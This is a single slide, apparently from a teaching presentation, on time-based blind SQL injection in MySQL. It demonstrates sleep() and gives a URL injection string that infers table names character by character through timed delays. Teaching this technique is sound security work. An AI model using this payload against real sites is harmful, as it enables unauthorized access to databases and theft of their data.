 | 57 |
Except where otherwise noted, this work is licensed under a Creative Commons Attribution-ShareAlike 3.0 License.
Blind SQL Injection
** MySQL's primary functions for time delay are sleep() and benchmark(). **
mysql> SELECT * FROM sample WHERE id=1 AND sleep(15);
Empty set (15.00 sec)
So … an injection string to test if the first character of the first table in the database is
between 'a' and 'p' would look like:
/vulnerable.ext?id= 1 AND sleep ( cast ( ( SELECT ( SELECT table_name from
information_schema.tables WHERE table_schema=database() LIMIT 1 offset 0 ) regexp
0x5e5b612d705c ) AS signed ) * 15 ) ;
 